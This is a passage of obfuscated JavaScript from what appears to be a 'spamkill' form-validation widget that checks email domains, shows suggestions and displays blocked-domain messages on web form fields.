9,0x275,0x2f6),setTimeout(()=>{function _0x1e7baa(_0x4c5267,_0x16ad5c,_0x2c5b06,_0x211db4){return _0x50390c(_0x16ad5c-0x353,_0x16ad5c-0x1cf,_0x4c5267,_0x211db4-0xbd);}function _0x42bab4(_0x317498,_0x3c169a,_0x599333,_0x36c576){return _0x5e8dcc(_0x317498-0x145,_0x3c169a-0x10d,_0x599333,_0x36c576- -0x135);}_0xfb5fae&&(_0xfb5fae[_0x42bab4(0xa6,0x20,0x35c,0x1a3)][_0x1e7baa(0x524,0x5bc,0x5fb,0x3eb)]='1',_0xfb5fae[_0x1e7baa(0x552,0x568,0x495,0x4c6)]['transform']='translateY'+'(0)');},-0x1751*0x1+0x2568+-0x147*0xb);const _0x163c94=_0xfb5fae[_0x50390c(0x41d,0x45e,0x462,0x297)+_0x5e8dcc(0x5d1,0x390,0x53e,0x3eb)](_0x5e8dcc(0x38d,0x2ad,0x27a,0x351)+'link');if(_0x163c94){if(_0x50390c(0x2dc,0x1ea,0x111,0x3b0)===_0x5e8dcc(0x4a9,0x3ea,0x276,0x39f))_0x163c94[_0x50390c(0x31b,0x22b,0x2c6,0x3c6)+'r']=()=>{function _0x502fb0(_0x3fc979,_0x5dff75,_0x1c209f,_0xdd0762){return _0x50390c(_0x1c209f- -0x3c,_0x5dff75-0x176,_0x3fc979,_0xdd0762-0x5e);}function _0xf1a26b(_0x361890,_0x508152,_0x32138d,_0x9fc217){return _0x5e8dcc(_0x361890-0x34,_0x508152-0x9e,_0x508152,_0x9fc217-0x193);}_0x502fb0(0x2cf,0x112,0x12c,0x168)!==_0x502fb0(0x63f,0x5fa,0x4b3,0x2e8)?(_0x163c94[_0xf1a26b(0x424,0x36e,0x411,0x46b)][_0xf1a26b(0x4a1,0x5c7,0x50d,0x65b)]='#0052a3',_0x163c94[_0xf1a26b(0x3ad,0x438,0x59b,0x46b)][_0x502fb0(0x2b8,0x1b0,0x257,0x28b)+_0xf1a26b(0x398,0x4e6,0x2c3,0x42c)]=_0x502fb0(0x1ed,0x374,0x193,0x90)):(_0x50982f(_0x23a2f4),_0x563321++);},_0x163c94[_0x5e8dcc(0x3fb,0xff,0x396,0x2be)]=()=>{function _0x7f6721(_0x2933c9,_0x32d22c,_0x5d7636,_0x25917b){return _0x50390c(_0x25917b- -0xc4,_0x32d22c-0x155,_0x32d22c,_0x25917b-0x1a4);}function _0x3b7ccb(_0x11e7f3,_0x20b4c2,_0x58fd34,_0x470266){return _0x50390c(_0x11e7f3-0xc7,_0x20b4c2-0x1f1,_0x470266,_0x470266-0x75);}_0x3b7ccb(0x4cf,0x391,0x4af,0x5ac)===_0x7f6721(0x447,0x501,0x4a6,0x344)?(_0x163c94[_0x7f6721(0x1a9,0x1d8,0x1fd,0x151)][_0x7f6721(0x4d1,0x43c,0x255,0x341)]=_0x7f6721(0x610,0x288,0x491,0x43e),_0x163c94[_0x3b7ccb(0x2dc,0x469,0x1b9,0x1c4)][_0x7f6721(0x12e,0x1fd,0x4e,0x1cf)+_0x3b7ccb(0x29d,0x3a9,0xc3,0x440)]='dashed'):_0x5016f4=!![];};else{const _0x37ea56={};return _0x37ea56[_0x50390c(0x522,0x6d6,0x67f,0x53a)]=_0x2fcea7['address'],_0x37ea56[_0x5e8dcc(0x376,0x324,0x2c2,0x2d2)]=_0x34e1de[_0x5e8dcc(0x164,0x24b,0xe9,0x2d2)],_0x37ea56[_0x5e8dcc(0x4cd,0x3d9,0x509,0x3ba)]=_0x5732d6['address']+'@'+_0x9782be[_0x5e8dcc(0x42c,0x219,0x425,0x2d2)],_0x37ea56;}}}catch(_0x16f9f3){_0x4ad587[_0x5e8dcc(0x3bf,0x34b,0x34d,0x280)](_0x5e8dcc(0x66c,0x4d9,0x74e,0x5b5)+_0x5e8dcc(0x292,0x1b6,0x2f4,0x315)+_0x50390c(0x35e,0x47d,0x38a,0x182),_0x16f9f3);}else return _0x144729(_0x5725e2&_0x558677|_0x30a2c1&~_0x3ddd43,_0x531410,_0x1089ca,_0x46d416,_0x4d93c9,_0x5ab379);},'empty':_0x5898ed=>{function _0x1c60f7(_0x2aea62,_0x40d1ec,_0x5e422c,_0x566f70){return _0x926706(_0x40d1ec- -0xd3,_0x40d1ec-0x1c2,_0x5e422c-0x1c0,_0x566f70);}function _0x7ded35(_0x34ed97,_0x1fdf98,_0x400b35,_0x59003d){return _0x81db78(_0x400b35,_0x34ed97- -0x111,_0x400b35-0x109,_0x59003d-0x179);}try{const _0x2217a3=_0x5898ed['closest'](_0x7ded35(0x3fd,0x35b,0x506,0x490)+'wrapper'),_0xf22f70=_0x2217a3?.[_0x7ded35(0x58c,0x71d,0x5a0,0x71e)+'tor'](_0x1c60f7(-0x144,-0xa1,-0x10f,0x154)+_0x1c60f7(0xb9,0x151,0x28c,0x1b8));_0xf22f70&&(_0xf22f70[_0x1c60f7(-0x2c5,-0x11a,-0x2ec,-0xdb)][_0x1c60f7(-0x228,-0xc6,-0x1b6,-0x120)]='0',_0xf22f70[_0x7ded35(0x384,0x451,0x2b9,0x3c9)][_0x7ded35(0x60e,0x675,0x4c7,0x6d5)]=_0x7ded35(0x428,0x60d,0x505,0x45f)+_0x1c60f7(0x201,0x5f,0xdb,-0x84),setTimeout(()=>{function _0x49bcc9(_0x367d26,_0x436207,_0x21a99e,_0x367a29){return _0x1c60f7(_0x367d26-0x199,_0x21a99e- -0x9,_0x21a99e-0x12b,_0x367d26);}function _0xb2acdf(_0x357be5,_0x41a04f,_0x5ed63a,_0x592d86){return _0x7ded35(_0x592d86- -0x75,_0x41a04f-0x103,_0x357be5,_0x592d86-0x164);}if(_0xf22f70){if('kKdRy'==='kKdRy')_0xf22f70['innerHTML']='',_0xf22f70[_0xb2acdf(0x381,0x40b,0x2b9,0x30f)][_0x49bcc9(0x74,0x119,-0x6f,0x183)]='none';else return _0x12d9fd[_0xb2acdf(0x41c,0x40c,0x62f,0x56c)](_0x49bcc9(-0x13,0x1bf,0x14c,0x335)+'locked\x20by\x20'+_0xb2acdf(0x42b,0x55d,0x4cc,0x495)+_0x5024f6),!![];}},0xdac+0x175b+-0x89*0x43));}catch(_0xfba740){if(_0x7ded35(0x5a2,0x76b,0x542,0x6a3)===_0x7ded35(0x5a2,0x775,0x4f1,0x41c))_0x4ad587[_0x7ded35(0x32c,0x2ac,0x4ee,0x43d)](_0x7ded35(0x456,0x617,0x457,0x4e5)+_0x7ded35(0x536,0x62d,0x633,0x70d)+_0x7ded35(0x3c9,0x395,0x238,0x20d),_0xfba740);else{const _0x3202a3=_0x599365(_0x128d0e['toLowerCas'+'e']());return _0x1de70e[_0x1c60f7(0x16f,0x143,0x2b2,-0x35)]('Domain:\x20'+_0xf2dad9+_0x1c60f7(0x141,0x123,-0x2b,0xa)+_0x3202a3),_0x3202a3;}}}});}catch(_0x523abc){'ZsyKm'!==_0x81db78(0x8fc,0x746,0x643,0x740)?_0x2d80de['domainVali'+_0x81db78(0x610,0x690,0x81b,0x578)+'e'][_0x926706(0x18,0x17f,-0x44,0x1c7)]():_0x4ad587[_0x81db78(0x43e,0x43d,0x4c6,0x547)](_0x926706(0x11e,0x2b0,0x151,0x160)+_0x81db78(0x7b1,0x733,0x70e,0x540)+_0x926706(-0x2,-0x1f,0x101,-0x1b3),_0x523abc);}},'initializeField':_0x3ca791=>{function _0x34b78b(_0x509735,_0x1bcdc9,_0x1f6d13,_0x414fe7){return _0x160ab1(_0x509735-0x228,_0x414fe7,_0x1f6d13-0xfd,_0x414fe7-0x10c);}function _0xbdecf6(_0x35cce6,_0x4bbbec,_0x5e3eac,_0xe048f){return _0x160ab1(_0x4bbbec- -0x49,_0x35cce6,_0x5e3eac-0x3a,_0xe048f-0xaf);}try{const _0x34168c=_0x37044c['decode'](_0x3ca791);if(!_0x34168c)return![];const _0x3fa281=document[_0x34b78b(0x5a3,0x5b6,0x785,0x3b4)+_0x34b78b(0x6b2,0x73c,0x5f2,0x50f)](_0x34168c)||document[_0xbdecf6(0x476,0x59d,0x4fd,0x6db)+_0x34b78b(0x719,0x6c6,0x6d8,0x778)](_0x34b78b(0x7d9,0x769,0x85f,0x722)+'=\x22'+_0x34168c+'\x22]');if(!_0x3fa281)return![];const _0x67fbfa=_0x1ffca4['createWrap'+_0xbdecf6(0x1e4,0x3a1,0x380,0x225)](),_0x27d8e1=_0x1ffca4['createSugg'+_0x34b78b(0x79d,0x626,0x944,0x8fa)]();_0x3fa281[_0xbdecf6(0x5aa,0x49d,0x38e,0x503)]['insertBefo'+'re'](_0x67fbfa,_0x3fa281),_0x67fbfa[_0x34b78b(0x89f,0x743,0x84e,0xa3a)+'d'](_0x3fa281),_0x67fbfa[_0xbdecf6(0x70c,0x62e,0x79e,0x607)+'d'](_0x27d8e1);let _0x20283b='',_0x2a0cb0=![];_0x3fa281['addEventLi'+_0xbdecf6(0x559,0x4bf,0x4aa,0x3a0)](_0x34b78b(0x64e,0x4e1,0x6bf,0x7bf),_0x413c15=>{function _0x539f7c(_0x4ea37b,_0x1d9679,_0xff02f1,_0x3c2306){return _0xbdecf6(_0xff02f1,_0x4ea37b- -0x318,_0xff02f1-0xa0,_0x3c2306-0x124);}function _0x13be3e(_0x3055a4,_0x21dca7,_0x26c7f0,_0x55ac32){return _0x34b78b(_0x26c7f0- -0x19a,_0x21dca7-0x9c,_0x26c7f0-0x15f,_0x21dca7);}'ugiXi'!==_0x539f7c(0x352,0x315,0x17f,0x33a)?_0x355109(_0x3cf684,_0xad7a75(_0x4341d7[_0x539f7c(0x120,0x13c,-0x2c,-0x2c)](_0x36a899-(-0x2*0x10d3+0x66*-0x32+0x35d2),_0xc75e27))):(_0x4ad587[_0x13be3e(0x67b,0x612,0x53d,0x4bc)+'s'](_0x3fa281),_0x3d09f6[_0x539f7c(0x2e1,0x21b,0x228,0x153)+_0x539f7c(0x31b,0x176,0x253,0x173)+_0x539f7c(0x343,0x31a,0x433,0x35b)](_0x413c15['target'],_0x34168c));});const _0x5cebf4=_0x3e6f26=>{const _0xb31631=_0x3e6f26[_0x1dbb91(0x38f,0x9c,0x1cc,0x228)][_0x24c0bd(0x2c9,0x32,0x2d6,0x1cd)],_0x4e6f1c=_0x3e6f26[_0x24c0bd(0x27c,0x213,0x189,0x18d)][_0x1dbb91(-0xcf,0x230,0x0,0x72)](_0x1dbb91(0x83,0x25e,-0x11b,0x78)+_0x1dbb91(0x4ea,0x1cb,0x491,0x2fe)),_0x509823=_0x4e6f1c?.[_0x24c0bd(0x30f,0x212,0x18c,0x16c)+_0x1dbb91(0x6f,-0x2,0x1cc,0x112)](_0x24c0bd(0x106,0xe7,-0x150,-0x23)+_0x24c0bd(0x2d8,0x33c,0x2dc,0x1cf));if(!_0x509823)return;if(_0xb31631===_0x20283b)return;if(_0x2a0cb0||_0x509823[_0x1dbb91(0x1fc,0x314,0x6c,0x15b)+'te'](_0x24c0bd(0x22b,0x3b5,0x337,0x1ea)+'ed')===_0x1dbb91(0x5,0x1be,-0x57,0x5b)){const _0xd5f554=!_0xb31631[_0x24c0bd(0xef,0xec,0x15a,0x15b)]('@')||_0x20283b[_0x24c0bd(0x1f3,0x286,0x329,0x15b)]('@')&&_0xb31631['split']('@')[0xc+-0x2ce*0xd+0x246b]!==_0x20283b['split']('@')[-0x738+0x8*0x23f+0xabf*-0x1];_0xd5f554&&_0xb31631&&!_0x370439[_0x24c0bd(-0x118,-0x2b8,-0x68,-0x11f)+_0x24c0bd(0x2de,0x17e,0x76,0x147)](_0xb31631)&&(_0x2a0cb0=![],_0x509823[_0x24c0bd(-0x97,0x120,0x7,0x73)+_0x24c0bd(-0xe,-0x13c,-0x148,0x4a)](_0x24c0bd(0x1e,0x1d7,0x355,0x1ea)+'ed'),_0x509823['style']['opacity']='0',_0x509823['style'][_0x24c0bd(0x80,0x233,0x3b,0x1ee)]=_0x1dbb91(0x1f1,0x1fc,0x10f,0xa3)+'(-10px)',setTimeout(()=>{function _0x22a561(_0x31dd7e,_0x55e17b,_0x4dee79,_0x369ee1){return _0x1dbb91(_0x31dd7e,_0x55e17b-0x124,_0x4dee79-0x27,_0x55e17b-0x8a);}function _0x380bfa(_0x12a7de,_0x5317de,_0x3f9eba,_0x457afa){return _0x1dbb91(_0x5317de,_0x5317de-0x149,_0x3f9eba-0x14d,_0x3f9eba-0x22d);}_0x509823&&!_0x2a0cb0&&(_0x509823['innerHTML']='',_0x509823[_0x22a561(0x230,0x89,0x195,0xe8)][_0x22a561(0x249,0x13d,-0x80,0x1cb)]=_0x380bfa(0x294,0x504,0x414,0x540),_0x509823['style'][_0x22a561(-0xc,0x74,-0x13,-0x6c)+'r']='#d1d5db');},-0x1*-0x18a7+-0x629*0x6+-0x1d*-0x77));_0x20283b=_0xb31631;return;}const _0x53e574=_0xb31631&&_0x4ad587[_0x24c0bd(-0xde,-0x101,0x273,0xbb)+_0x1dbb91(0x2c9,0x23b,0x2f9,0x2eb)](_0xb31631),_0x37365a=_0x20283b&&_0x4ad587[_0x24c0bd(0x10d,0x11f,0x1cf,0xbb)+_0x24c0bd(0x384,0x336,0x206,0x250)](_0x20283b);function _0x1dbb91(_0x5b82e2,_0x10d13d,_0x4368ad,_0x122562){return _0xbdecf6(_0x5b82e2,_0x122562- -0x396,_0x4368ad-0xf7,_0x122562-0x1a2);}if(_0x53e574)'NoUSU'===_0x24c0bd(-0x190,-0x96,-0x1f4,-0xbe)?_0x3d09f6['smartDebou'+_0x24c0bd(0x12e,0x87,-0x193,0x45)+_0x1dbb91(0x24e,0x446,0x407,0x311)](_0x3e6f26[_0x24c0bd(0x206,0x16a,0x1ca,0x18d)],_0x34168c):_0x3f8bbd&&(_0xb88d1['style'][_0x24c0bd(-0x221,-0x20e,0x14e,-0x48)]='1',_0x47ca7d[_0x24c0bd(-0x12a,-0xf3,-0x123,-0x9c)]['transform']='translateY'+_0x1dbb91(0x2fc,0x221,0x16,0x137));else _0x37365a&&!_0x53e574&&_0x509823[_0x1dbb91(0x167,-0x111,-0x181,-0x1)]['display']==='block'&&(_0x509823['style'][_0x1dbb91(0x125,-0x65,-0x4c,0x53)]='0',_0x509823[_0x24c0bd(0x85,-0xe4,-0x121,-0x9c)][_0x24c0bd(0xa5,0xc1,0x2d,0x1ee)]=_0x24c0bd(-0x14f,0x8f,0x22,0x8)+_0x1dbb91(0xbb,0x252,0x18b,0x178),setTimeout(()=>{function _0x5f23f7(_0x63ae55,_0x1d90e2,_0x321f4d,_0x5db1f0){return _0x24c0bd(_0x1d90e2,_0x1d90e2-0x1c3,_0x321f4d-0x119,_0x5db1f0-0x60);}function _0x4a60c9(_0x1a95ca,_0x5a6768,_0x3e8f00,_0x2b8b11){return _0x24c0bd(_0x1a95ca,_0x5a6768-0x12e,_0x3e8f00-0x4f,_0x3e8f00-0x5e7);}_0x509823&&!_0x509823['getAttribu'+'te'](_0x5f23f7(0xca,0x397,0x3f8,0x24a)+'ed')&&(_0x509823['innerHTML']='',_0x509823[_0x5f23f7(-0x11,0xd7,-0x174,-0x3c)][_0x5f23f7(0xaf,0x1d2,0x82,0x78)]=_0x4a60c9(0x702,0x74f,0x733,0x7e5));},0x1*-0x2388+0x1*-0xa8b+0x95f*0x5));function _0x24c0bd(_0x4053e8,_0x3fb46b,_0x347d38,_0x146dbe){return _0xbdecf6(_0x4053e8,_0x146dbe- -0x431,_0x347d38-0x1e9,_0x146dbe-0x122);}_0x20283b=_0xb31631;},_0x41975b=_0x4ad587[_0x34b78b(0x768,0x7e2,0x5ea,0x648)](_0x5cebf4,0x2643+-0x1f40+-0x66d*0x1);_0x3fa281[_0xbdecf6(0x3ff,0x3bf,0x4db,0x24d)+_0x34b78b(0x730,0x804,0x7df,0x6fb)](_0xbdecf6(0x3f6,0x4b0,0x4ac,0x4ee),_0x41975b);const _0xf9f24d=_0x1ffca4['showBlocke'+'dMessage'];return _0x1ffca4[_0x34b78b(0x6ed,0x78f,0x6a4,0x777)+'dMessage']=(_0x222e6d,_0x40337a)=>{_0x222e6d===_0x3fa281&&(_0x2a0cb0=!![]),_0xf9f24d(_0x222e6d,_0x40337a);},!![];}catch(_0xc2d701){return _0x4ad587[_0xbdecf6(0x4cd,0x33d,0x316,0x494)](_0x34b78b(0x829,0x9da,0x8d4,0x73b)+_0x34b78b(0x692,0x60c,0x4f8,0x7ae)+_0xbdecf6(0x423,0x57c,0x661,0x654),_0xc2d701),![];}},'initializeAutoField':_0x1b9f06=>{function _0x459577(_0x2324a7,_0x3e032f,_0x40a750,_0x34ca48){return _0x160ab1(_0x3e032f- -0x3f1,_0x40a750,_0x40a750-0x161,_0x34ca48-0xcd);}function _0x527368(_0xa5335c,_0x5814f6,_0x43be76,_0x183811){return _0x160ab1(_0xa5335c- -0x482,_0x5814f6,_0x43be76-0x7f,_0x183811-0x18c);}if('NJOdW'!==_0x527368(-0x41,-0xd6,-0x64,0x106))try{if(_0x527368(0x122,-0x38,0x20a,0x64)===_0x459577(0xc2,0xd2,0x84,0x186)){const _0x20e33f=_0x2bb2eb;_0x5e98bc=_0x5957d6,_0x3b1919=_0x20e33f;}else{if(_0x1b9f06[_0x459577(-0xe7,0x60,0xce,0x22)]('.spamkill-'+_0x527368(0x25b,0x335,0x3ee,0x160))||_0x48ac59[_0x527368(0x89,0x1c9,0x102,-0x9b)+_0x527368(0x241,0xc7,0x3f8,0x28a)]['has'](_0x1b9f06)){if(_0x527368(0xf9,0x1f3,0x1bb,0x166)===_0x459577(0x14f,0x18a,0x2b5,0x16a))return![];else _0x3eeeed[_0x459577(-0xa4,-0xf,0x135,0x175)+_0x527368(0x17c,0xb6,0x147,0x165)][_0x459577(0x1e7,0x2ab,0x44e,0x319)](_0x2fb3b9,_0x230577),_0x45b370(_0x40585b,_0x16fe95);}_0x48ac59[_0x527368(0x89,-0xa5,0x60,-0xd0)+_0x527368(0x241,0x247,0x90,0x25d)][_0x527368(0x3b,0x19,-0x185,-0x6d)](_0x1b9f06);const _0x3cb8cc=_0x1ffca4[_0x527368(-0x14a,-0x18,-0x252,-0x9)+_0x459577(0xbb,-0x7,0x128,-0x104)](),_0xc3e9e2=_0x1ffca4[_0x459577(0xb0,-0xe,-0x92,-0x175)+_0x459577(0x193,0x184,0x370,0x14e)]();_0x1b9f06[_0x527368(0x64,0x1f4,0x209,-0xb8)][_0x527368(-0x112,-0x16,-0x2da,-0xa5)+'re'](_0x3cb8cc,_0x1b9f06),_0x3cb8cc['appendChil'+'d'](_0x1b9f06),_0x3cb8cc[_0x459577(0x30f,0x286,0xda,0xfb)+'d'](_0xc3e9e2);const _0xe75ea1=_0x1b9f06['id']||_0x1b9f06[_0x527368(0x4b,-0x16c,-0x129,-0xb8)]||'auto_'+Date[_0x527368(0x266,0x198,0x85,0x3f4)]();_0x4ad587[_0x527368(0x1b9,0xdf,0x151,0x50)](_0x527368(0x88,-0x7b,0x1a8,0xd9)+_0x459577(0x6d,0xf6,0x1b1,0x78)+_0x459577(0xf,-0x71,-0x186,0x11b)+_0xe75ea1);let _0x38ca9d='',_0x417e06=![];_0x1b9f06[_0x459577(-0x130,0x17,0x26,-0x4a)+'stener'](_0x459577(-0x12f,0x35,-0x117,0x14f),_0x2833ab=>{function _0x14b276(_0x4bfc67,_0x336363,_0x3bd188,_0x412900){return _0x527368(_0x336363-0x44a,_0x412900,_0x3bd188-0x141,_0x412900-0xb5);}function _0x408463(_0x2c8b6d,_0x5cde51,_0x260070,_0x481fb4){return _0x459577(_0x2c8b6d-0x185,_0x481fb4-0x5fb,_0x5cde51,_0x481fb4-0x9c);}if(_0x408463(0x7bc,0x51b,0x84a,0x6bb)===_0x408463(0x6ef,0x3e6,0x607,0x570)){const _0x4b374e=[..._0x3afa38['querySelec'+'torAll']('form')];return _0x4b374e[_0x14b276(0x21f,0x2ea,0x43a,0x244)](_0x3bf01b=>{function _0x1b5898(_0x57d58c,_0x41a6a2,_0x215bf5,_0x1b5be1){return _0x408463(_0x57d58c-0xd6,_0x215bf5,_0x215bf5-0xb9,_0x57d58c-0x4);}function _0xb4fa97(_0x3efc0b,_0x1c1523,_0x3edd7c,_0x2bde5f){return _0x14b276(_0x3efc0b-0xd7,_0x3edd7c- -0x225,_0x3edd7c-0x10e,_0x1c1523);}const _0x34d100=_0x3bf01b[_0x1b5898(0x8a6,0x77a,0x8bd,0xa9a)]?.['toLowerCas'+'e']()||'';return _0x34d100[_0x1b5898(0x7e3,0x936,0x8be,0x87f)]('.spamkill.'+_0x1b5898(0x520,0x44e,0x5dc,0x571))||_0x34d100['includes'](_0x1b5898(0x68c,0x52e,0x4f8,0x5ac)+'elab.com');});}else _0x4ad587[_0x14b276(0x5d5,0x477,0x365,0x3b7)+'s'](_0x1b9f06),_0x3d09f6[_0x408463(0x714,0x89c,0x725,0x84c)+'howSuggest'+_0x408463(0x920,0x76e,0x9f5,0x8ae)](_0x2833ab['target'],_0xe75ea1);});const _0x5f218b=_0x22bfde=>{const _0x2109ac=_0x22bfde[_0x4ff340(0x27f,0x1d1,0x18f,0x2e3)][_0x466be2(0x71c,0x6ab,0x760,0x5e9)],_0x1b1b39=_0x22bfde[_0x466be2(0x773,0x8ed,0x720,0x644)][_0x4ff340(0xc9,-0x40,-0x6f,0x102)](_0x466be2(0x673,0x609,0x570,0x714)+_0x4ff340(0x355,0x174,0x32d,0x4a2));function _0x4ff340(_0x126e0c,_0x4cb436,_0x3f4482,_0x466b37){return _0x527368(_0x126e0c-0xfa,_0x466b37,_0x3f4482-0x14f,_0x466b37-0xb1);}const _0x2faa05=_0x1b1b39?.['querySelec'+_0x466be2(0x58e,0x6ea,0x60a,0x781)](_0x466be2(0x526,0x450,0x570,0x475)+'suggestion');if(!_0x2faa05)return;if(_0x2109ac===_0x38ca9d)return;if(_0x417e06||_0x2faa05[_0x466be2(0x5d5,0x6e8,0x653,0x64e)+'te'](_0x4ff340(0x2dc,0x203,0x470,0x106)+'ed')==='true'){if(_0x466be2(0x6a3,0x99e,0x7c7,0x87c)!==_0x4ff340(0x326,0x425,0x281,0x3a0)){const _0x3e417b=_0x516527[_0x4ff340(0x153,0x2fa,0x181,0x175)]('.'),_0x309304=_0x3e417b[_0x3e417b[_0x4ff340(0x1fc,0x1db,0x377,0x25a)]-(0x1eb0+-0x1*-0x1af9+-0x39a8)];if(_0x51d7bc[_0x466be2(0x691,0x61b,0x65e,0x669)+'s'][_0x466be2(0x8c0,0x804,0x6ee,0x853)](_0x309304))return _0x17a8d1[_0x466be2(0x739,0x6ca,0x754,0x802)](_0x466be2(0x652,0x706,0x766,0x947)+'locked\x20by\x20'+'TLD\x20rule:\x20'+_0x309304),!![];}else{const _0x146599=!_0x2109ac[_0x4ff340(0x24d,0x1e9,0x327,0x367)]('@')||_0x38ca9d['includes']('@')&&_0x2109ac[_0x466be2(0x47c,0x5fe,0x5f4,0x575)]('@')[0x28d+0x10f1+-0x137d]!==_0x38ca9d['split']('@')[-0x1872*-0x1+0x1ff3*0x1+-0x3864];_0x146599&&_0x2109ac&&!_0x370439[_0x466be2(0x48d,0x57e,0x474,0x588)+_0x466be2(0x5e5,0x87e,0x6da,0x7cc)](_0x2109ac)&&(_0x417e06=![],_0x2faa05[_0x4ff340(0x165,0xc2,0x127,0x143)+_0x466be2(0x57e,0x688,0x5dd,0x52e)](_0x4ff340(0x2dc,0x4a6,0x3d2,0x121)+'ed'),_0x2faa05[_0x466be2(0x52b,0x332,0x4f7,0x310)][_0x4ff340(0xaa,0x206,0x1f4,0x1e5)]='0',_0x2faa05[_0x4ff340(0x56,-0x94,0x128,-0x54)][_0x4ff340(0x2e0,0x29e,0x472,0x1bf)]=_0x466be2(0x762,0x46c,0x59b,0x667)+_0x466be2(0x608,0x4b6,0x670,0x4e3),setTimeout(()=>{function _0x4e952f(_0x21f20a,_0x187788,_0x2893e2,_0x3db78a){return _0x4ff340(_0x2893e2-0x14d,_0x187788-0x99,_0x2893e2-0x16b,_0x21f20a);}function _0x484970(_0x1fb5df,_0x36843f,_0x37bda7,_0x59f7b0){return _0x466be2(_0x1fb5df-0x14,_0x36843f-0x6,_0x1fb5df- -0x46f,_0x36843f);}_0x2faa05&&!_0x417e06&&(_0x4e952f(0x32f,0x224,0x212,0x195)===_0x484970(0xf7,-0x12,0x23a,0x233)?(_0x2faa05[_0x484970(0x1af,0x227,0x307,0x125)]='',_0x2faa05[_0x484970(0x88,-0x95,0x7e,-0xf2)][_0x484970(0x13c,0x13e,-0x7,0x19c)]=_0x4e952f(0x4e2,0x386,0x38b,0x2c2),_0x2faa05[_0x4e952f(0x2ba,0x3b,0x1a3,0x177)][_0x4e952f(0x376,0x307,0x18e,0x2d3)+'r']=_0x4e952f(0x188,0x27d,0x2c1,0x397)):_0x432a30&&!_0x1ec500&&(_0x8a492a[_0x484970(0x1af,0x141,0x128,0x6e)]='',_0x1e5580['style'][_0x4e952f(0x224,0x438,0x257,0x370)]='none',_0x1676cf[_0x484970(0x88,0xe,0x1fd,0x17a)]['borderColo'+'r']=_0x484970(0x1a6,0x264,0x21c,-0x2b)));},-0x40b*-0x1+0x3*-0x94f+0x190e));_0x38ca9d=_0x2109ac;return;}}const _0x29a53f=_0x2109ac&&_0x4ad587[_0x466be2(0x650,0x834,0x64e,0x726)+'eDomain'](_0x2109ac);function _0x466be2(_0x380f9a,_0x489360,_0x126e12,_0x3253d0){return _0x527368(_0x126e12-0x59b,_0x3253d0,_0x126e12-0x4f,_0x3253d0-0x3e);}const _0x59672a=_0x38ca9d&&_0x4ad587[_0x4ff340(0x1ad,0x1e9,0x16d,0x37a)+_0x466be2(0x97d,0x708,0x7e3,0x651)](_0x38ca9d);if(_0x29a53f){if(_0x466be2(0x7c2,0x7cc,0x759,0x758)!==_0x466be2(0x87f,0x617,0x759,0x7f2))return _0x2f9f1b=_0x39cd44(_0x4481f6(_0x4afbb9,_0xec1c73),_0x15d09e(_0x22f1ce,_0x1a367b)),_0x3c369b(_0x5dc7aa<<_0x49bdd8|_0x1a4755>>>-0x47*0x7+0x1*0xc49+-0xa38-_0x4a00fd,_0x8a59c4);else _0x3d09f6[_0x466be2(0x470,0x2d9,0x4ad,0x5b6)+_0x4ff340(0x137,0x1c9,0x5a,0x32a)+_0x4ff340(0x368,0x199,0x4ef,0x369)](_0x22bfde['target'],_0xe75ea1);}else _0x59672a&&!_0x29a53f&&_0x2faa05[_0x466be2(0x59f,0x67d,0x4f7,0x335)][_0x4ff340(0x10a,0x85,0x80,-0xea)]==='block'&&(_0x4ff340(0x30e,0x31d,0x2df,0x4d8)!=='PShNy'?(_0xc72575['innerHTML']='',_0x4138ee[_0x466be2(0x5a0,0x680,0x4f7,0x5ce)]['display']=_0x4ff340(0x23e,0x1d0,0xbd,0x233)):(_0x2faa05[_0x4ff340(0x56,-0x108,0x149,0x210)][_0x4ff340(0xaa,0x131,0xeb,0x276)]='0',_0x2faa05[_0x466be2(0x653,0x6cc,0x4f7,0x405)][_0x466be2(0x881,0x8df,0x781,0x5c5)]=_0x466be2(0x605,0x6b0,0x59b,0x45a)+_0x466be2(0x4c9,0x824,0x670,0x78a),setTimeout(()=>{function _0x51be82(_0x5b3609,_0x489b50,_0x5231f7,_0x35ec0b){return _0x466be2(_0x5b3609-0x151,_0x489b50-0x16c,_0x489b50- -0x3dd,_0x5b3609);}function _0xa78774(_0x3d003a,_0x3f4309,_0x489bd7,_0x3fd970){return _0x4ff340(_0x3fd970-0x45d,_0x3f4309-0x153,_0x489bd7-0x143,_0x3d003a);}_0x2faa05&&!_0x2faa05[_0x51be82(0x33e,0x276,0x21f,0x1bc)+'te'](_0xa78774(0x864,0x89a,0x774,0x739)+'ed')&&(_0x51be82(0x1d2,0x348,0x154,0x4ed)===_0x51be82(-0xb5,0x7a,-0x48,-0x7)?_0x56075a(_0x1fe4e8):(_0x2faa05[_0x51be82(0x131,0x241,0x255,0xa0)]='',_0x2faa05[_0x51be82(-0xd0,0x11a,0x83,-0x95)][_0xa78774(0x5c7,0x68e,0x535,0x567)]=_0x51be82(0x40c,0x302,0x1dc,0x1db)));},-0xd8d+-0x1607+0xb3*0x34)));_0x38ca9d=_0x2109ac;},_0x28266c=_0x4ad587['throttle'](_0x5f218b,-0x1a6c+-0x1472+0x2f74);_0x1b9f06[_0x527368(-0x7a,-0x196,-0xb5,0xb6)+'stener'](_0x459577(0xa8,0x108,0xc6,0x126),_0x28266c);const _0xb53dee=_0x1ffca4[_0x459577(0x45,0xd4,-0x7a,-0xdd)+_0x459577(0x24c,0x178,-0x3a,0x31c)];return _0x1ffca4[_0x527368(0x43,0xd4,0xf8,-0x9c)+_0x459577(0x11e,0x178,0x6d,0x161)]=(_0x11fc7a,_0x4aba5a)=>{if(_0x11fc7a===_0x1b9f06){if('njeOn'!==_0x10e4a0(0x330,0x395,0x2df,0x2cc)){const _0x18c92c=_0x3d5ea3[_0x10e4a0(-0x153,0xe0,-0x93,-0x1f)+_0x5f0000(0x678,0x62d,0x51c,0x70b)]('div');_0x18c92c[_0x10e4a0(0x1d,-0xf8,0x1a4,-0x2)]=_0x5f0000(0x88c,0x7d5,0x9c3,0x69b)+_0x5f0000(0x4e4,0x61d,0x5e1,0x542);const 